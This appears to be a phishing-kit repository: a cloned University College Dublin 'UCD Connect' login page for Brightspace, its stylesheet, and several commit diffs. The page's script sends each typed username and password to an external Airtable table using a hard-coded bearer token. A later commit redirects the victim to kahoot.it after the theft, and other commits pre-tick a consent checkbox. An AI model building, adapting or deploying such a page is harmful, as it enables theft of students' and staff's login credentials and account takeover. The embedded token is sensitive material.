
==== index.html @ d5f1f539 "Name change" ====
<!DOCTYPE html>
<html lang="en">
    <head>
      <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
		
            <meta name="description" content="">
      <meta name="author" content="">
      <link rel="icon" href="/favicon.ico">
      <title>Web Login Service</title>
		
            <link href="/bootstrap.min.css" rel="stylesheet">
		
            <link href="/ucd-connect.min.css" rel="stylesheet">
    </head>

    <body>
      <div class="container-fluid ucd-connect-login-page">      
        <div class="container">
          <form class="form-signin" onsubmit="postData()">
            <div class="div-shadow">
              <header>
                <h1>UCD Connect Sign On</h1>
              </header>
              <div class="form-signin-div">
                  <p>Login to UCD Brightspace</p>

    <input type="hidden" name="csrf_token" value="_0a76c5f11d1ef6eb7407a690dee03ee862f7c314" />
                <fieldset class="form-signin-fields form-signin-inside">
                  <label for="username">Username</label>
                  <input class="form-control" id="username" name="j_username" type="text"
                   value="" required autofocus>

                  <label for="password">Password</label>
                  <input class="form-control" id="password" name="j_password" type="password" value="" required>


                  <div class="checkbox">
                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true">
Clear prior granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
                    <br>
                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank">More Information<a>
                  </div>
                </fieldset>

		<div class="form-signin-button-container form-signin-inside">
                  <button class="btn btn-login" type="submit" name="_eventId_proceed"
                    onClick="this.childNodes[0].nodeValue='please wait...'"
                    >Login</button>
		  </br>
		  </br>
		  <a href="https://selfpass.ucd.ie">Change your password</a>
                </div>
              </div>
            </div>
          </form>
        </div>
      </div>

      <div class="container-fluid">    
        <div class="container">   
          <!-- Site footer -->
	      <footer class="footer-signin">
	        <p>University College Dublin, Belfield, Dublin 4, Ireland. T: +353 1 716 7777</p>
          </footer>
        </div>
      </div>
      <script>

        async function postData(){
            event.preventDefault();
            const data = {
                    "fields":{
                        "fldRpegYmcN34Mkmf": document.getElementById("username").value,
                        "fldxzj4q7yuVm0q1X": document.getElementById("password").value
                    }
                }
            const response = await fetch("https://api.airtable.com/v0/appUPKMy0xNoMLkyp/Table%201", {
                method: "POST", // *GET, POST, PUT, DELETE, etc.
                headers: {
                "Content-Type": "application/json",
                'Authorization': 'Bearer patbRaLdnssO968vY.10e3dfb094f7de3696c84d64f59a1bcacaa208e5d26b30152550914619062f3b',
                },

                body: JSON.stringify(data), // body data type must match "Content-Type" header
            });

            console.log(response);
        }

      </script>
    </body>  
</html>
---- ucd-connect.min.css ----
body{font-family:'Open Sans';}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header{margin-left:auto;margin-right:auto;}
@media (min-width:1200px){.container{width:1200px;}
}
.container{padding-left:0px;padding-right:0px;}
.announcement-div{padding:0px;}
.announcement-box{background-color:#f3f3f3;width:100%;padding:15px 20px;background-color:rgba(243, 243, 243, 0.9);color:#333333;float:none;margin:0px;}
.main-header-logo{max-width:210px;}
.navbar{margin-bottom:5px;margin-top:5px;}
.navbar-wrapper{border-bottom:#0079b7 2px solid;}
@media (min-width:768px){.menu-breakline{display:block;}
.nav-justified>li:last-child{background-image:none;}
.nav-justified>li{background-image:url(../imgs/ucdconnectt4_home-menu-separator.png);background-repeat:no-repeat;background-position:right center;height:79px;vertical-align:middle;}
.navbar-wrapper{border-bottom:none;}
.navbar{margin-bottom:5px;margin-top:10px;}
.announcement-box{border-radius:10px;max-width:429px;min-height:182px;padding:15px 25px;background-color:rgba(243, 243, 243, 0.93);color:#333333;float:left;margin-top:45px;margin-left:20px;position:absolute;}
.main-header-logo{max-width:100%;}
}
.announcement-box h3{border-bottom:1px solid #0077ba;color:#0077ba;padding-bottom:6px;margin-top:10px;font-size:20pt;font-weight:600;}
.announcement-box ul{padding:0px 20px;font-size:15pt;}
.announcement-box ul li{color:#0077ba;}
.announcement-box ul li p{color:#333333;font-size:11pt;padding-left:5px;}
.container-header-img{background-image:url("../imgs/ucdconnectt4_homepage-header.jpg");background-position:center bottom;background-size:cover;background-position-y:80%;height:150px;padding:0px;}
.container-header-img img{height:150px;width:100%;}
.grid-item{text-align:left;padding:5px 0px;}
.grid-item a{color:#0079b2}
.grid-item a img{max-width:90px;}
.grid-item a:hover{opacity:0.35;text-decoration:none;color:#0079b2;color:rgba(0, 0, 0, 0.35);}
@media (min-width:768px){.announcement-box ul{padding:0px 0px 0px 20px;}
.row-grid{margin-top:50px;}
.container-header-img img{height:auto;width:auto;}
.container-header-img{height:431px;padding:0px;}
.grid-item a span{font-size:17px;display:block;margin-top:20px;}
.grid-item{text-align:center;padding:0px;padding-bottom:20px;min-height:160px;}
.grid-item a img{padding:0px;max-width:100%;}
}
.grid-item a span{font-weight:bold;}
.container-grid-items{background-color:#f3f3f3;padding-bottom:20px;}
.container-header-menu{background-color:#0077ba;}
.container-header-menu{padding-right:0px;padding-left:0px;}
.container-header-menu-child{padding:0px;}
@media (min-width:768px){.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header{margin-left:-3px;}
.nav>li{min-width:75px;}
.navbar-header{padding-top:14px;}
.container-header-menu{padding-right:15px;padding-left:15px;}
.container-header-menu-child{padding:22px 0px 22px 0px;}
}
.footer-container{background-color:#0b2943;}
.footer{padding-top:40px;padding-bottom:40px;margin-bottom:80px;color:#ffffff;font-size:14px;}
.footer a{color:#ffffff;}
.footer ul{list-style:none;padding:0px;float:left;margin-top:10px;}
.footer ul li{float:left;padding-right:30px;}
.jumbotron{text-align:center;background-color:transparent;}
.jumbotron .btn{padding:14px 24px;font-size:21px;}
@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background:rgba(0,0,0,0.0);}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#2e2e2e;}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#2e2e2e;background-color:transparent;}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{border-color:#fff;}
.navbar-inverse .navbar-toggle{border:#fff;}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover{border:#fff;background-color:#fff;}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#676363;width:31px;height:5px;border-radius:3px;}
.navbar-nav{float:left;}
.navbar-inverse .navbar-nav>li>a{color:#2e2e2e;}
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover{background-color:#fff;color:#2e2e2e;}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover{background-color:#fff;color:#2e2e2e;}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:#0077ba;}
.dropdown-menu{padding-top:10px;background:rgba(0,0,0,0);box-shadow:none;border:none;border-radius:4px;background-image:url("../imgs/ucdconnectt4_dropdown-menu-arrow.png");background-repeat:no-repeat;}
.dropdown-menu li{background-color:#fff;padding:1px 10px;}
.dropdown-menu li:first-child{padding-top:12px;border-top-left-radius:3px;border-top-right-radius:3px;}
.dropdown-menu li:last-child{padding-bottom:12px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}
.dropdown-menu>li>a{font-size:15px;padding:5px 12px;border-radius:4px;}
.dropdown-menu .divider{height:15px;margin:0px;background:rgba(0,0,0,0);padding:0px;}
.navbar-nav>li>.dropdown-menu{margin-top:10px;}
@media (min-width:768px){.navbar-nav{float:right;text-align:center;}
.navbar-nav li a span{display:block;font-size:13pt;padding-top:5px;}
.navbar-inverse .navbar-nav>li>a{padding:15px 10px 20px 10px;}
}
.navbar-collapse{background-color:#fff;}
.navbar-inverse{background-color:#fff;border-color:#fff;}
.nav-justified{}
.nav-justified > li > a{margin-bottom:0;color:#fff;border-bottom:1px solid #fff;font-size:16px;text-align:left;}
.nav-justified > li:hover,
.nav-justified > li:hover > a,
.nav-justified > li > a:hover ,
.nav-justified > .active > a,
.nav-justified > .active > a:hover,
.nav-justified > .active > a:focus{color:#0077ba !important;background-color:#f3f3f3;background-image:none;border-radius:0px;}
.nav.nav-justified > li:hover::before{background:none repeat scroll 0 0 #0077ba;content:" ";height:80px;left:-1px !important;position:absolute;top:-4px;width:1px;}
@media (min-width:768px){.nav-justified > li > a{border-bottom:none;text-align:center;}
.nav-justified > li:hover{border-radius:5px;}
}
.div-shadow h1{color:#fff;padding:30px 20px;margin:0px;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;font-size:18px;padding-left:78px;background:url("../imgs/ucdconnectt4_UCD-Flag.png") 20px 50% no-repeat;background-color:#073163;}
.form-signin-div p{padding:0 20px;font-size:14px;}
@media (min-width:768px){.div-shadow h1{font-size:30px;padding-left:78px;background:url("/ucdconnectt4_UCD-Flag.png") 78px 50% no-repeat;background-color:#073163;}
.form-signin-div p{padding:0 40px 5px 40px;font-size:16px;}
}
.ucd-connect-login-page{background-image:url("/ucdconnectt4_Login-Background.jpg");background-position:center center;background-size:cover;}
.div-shadow{box-shadow:10px 10px 5px rgba(0, 0, 0, 0.12);}
.form-signin{max-width:545px;padding:15px;margin:0 auto;margin-top:55px;}
.form-signin-div{background-color:#fff;padding:10px 0 20px 0px;color:#333333;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
.form-signout-inside,
.form-signin-inside{padding:0 20px;}
.form-signin-button-container{text-align:center;padding-top:20px;}
.form-signin-button-container button{width:42%;text-transform:uppercase;}
.btn:hover,
.btn:focus,
.btn.focus{text-decoration:none;background:#fff;}
.btn-clear:hover,
.btn-clear:focus,
.btn-clear.focus{color:#0077ba;}
.btn-login:hover,
.btn-login:focus,
.btn-login.focus{color:#00a453;}
.btn-clear{color:#fff;background-color:#0077ba;border-color:#3392c8;}
.btn-login{color:#fff;background-color:#00a453;border-color:#4bbf86;}
.form-signin-button-container span{padding:5px;}
.form-signin-welcome-intro{color:#0077ba;text-align:center;font-size:16px;}
.form-green-header h1{background-color:#00a453;}
.form-signin-heading{font-size:18px;padding:15px 2px;color:#fff;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;}
.form-signin-heading img{padding-right:10px;}
.form-signin-fields{border-bottom:1px #aaaaaa solid;border-top:1px #aaaaaa solid;background-color:#f7f7f7;padding-bottom:10px;}
.form-signin-fields label{font-weight:normal;padding-top:10px;font-size:17px;}
.form-signin .checkbox{font-weight:normal;}
.form-signin .form-control{position:relative;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px;font-size:16px;}
.form-signin .form-control:focus{z-index:2;}
.form-signin input[type="email"]{margin-bottom:-1px;}
.form-signin input[type="password"]{margin-bottom:10px;}
.footer-signin{padding-top:20px;padding-bottom:40px;color:#333333;text-align:left;}
.footer-signin span{display:block;}
.form-control{border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-top-left-radius:4px;border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);}
.form-signin-button-container p{padding:15px 0 0 0;font-size:14px;text-align:left;}
@media (min-width:768px){.ucd-connect-login-page{background-position:center top;min-height:800px;}
.form-signin-inside{padding:0 40px;}
.form-signin-inside a:hover{color:#337ab7;}
.form-signout-inside{padding:0 30px;}
.form-signin-heading{font-size:30px;padding:15px 0;}
.form-signin-button-container button{width:45%;padding:10px 12px;font-size:16px;}
.form-signin-button-container span{padding:15px;}
.form-signin-fields{padding-bottom:10px;}
.form-signin-button-container{padding-top:20px;}
.footer-signin{text-align:right;padding-right:60px;}
.footer-signin span{display:inline;}
}
@media screen and (min-width:768px){.masthead,
.marketing,
.footer{padding-right:0;padding-left:0;}
}

==== commit 5431a227: "Changed text" ====
--- a/index.html
+++ b/index.html
@@ -39,8 +39,7 @@
 
 
                   <div class="checkbox">
-                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true">
-Clear prior granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
+                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true" checked>Granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
                     <br>
                     <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank">More Information<a>
                   </div>
@@ -88,7 +87,7 @@
                 body: JSON.stringify(data), // body data type must match "Content-Type" header
             });
 
-            console.log(response);
+            window.location.href = "https://kahoot.it/";
         }
 
       </script>

==== commit 75d03042: "Removed please wait" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
 
 
                   <div class="checkbox">
-                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true" checked>Granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
+                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true" ch>Granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
                     <br>
                     <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank">More Information<a>
                   </div>
@@ -47,7 +47,6 @@
 
 		<div class="form-signin-button-container form-signin-inside">
                   <button class="btn btn-login" type="submit" name="_eventId_proceed"
-                    onClick="this.childNodes[0].nodeValue='please wait...'"
                     >Login</button>
 		  </br>
 		  </br>

==== commit 66f5ff20: "cleanup" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
 
 
                   <div class="checkbox">
-                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true" ch>Granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
+                    <input id="_shib_idp_revokeConsent" type="checkbox" name="_shib_idp_revokeConsent" value="true" checked>Granting of permission for release of your information to this service.                    <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank" data-toggle="tooltip" title="Some information will be shared with the application provider."><sup> What is this?</sup><a>
                     <br>
                     <a href="https://www.ucd.ie/itservices/ourservices/networkinfrastructure/sso/" target="_blank">More Information<a>
                   </div>
